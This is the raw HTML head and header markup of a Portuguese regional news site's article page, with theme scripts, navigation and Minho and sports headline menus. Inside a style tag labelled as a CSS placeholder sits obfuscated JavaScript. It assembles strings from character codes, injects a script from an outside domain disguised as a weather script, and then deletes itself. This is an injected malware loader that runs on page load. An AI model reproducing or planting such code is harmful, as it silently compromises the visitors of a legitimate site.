var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="14c7b7e347";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/",
                    "name": "Empresários do Alto Minho pedem mais apoios após fecho de fronteiras"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-21929 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9438";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2360";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" class="td-image-wrap " title="Vila Verde voltou a cumprir tradição com mais de 700 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde voltou a cumprir tradição com mais de 700 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" title="Vila Verde voltou a cumprir tradição com mais de 700 anos">Vila Verde voltou a cumprir tradição com mais de 700 anos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6590";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" class="td-image-wrap " title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu">História no andebol: Portugal derrota Dinamarca pela primeira vez e avança&#8230;</a></h3>            </div>
        </div>
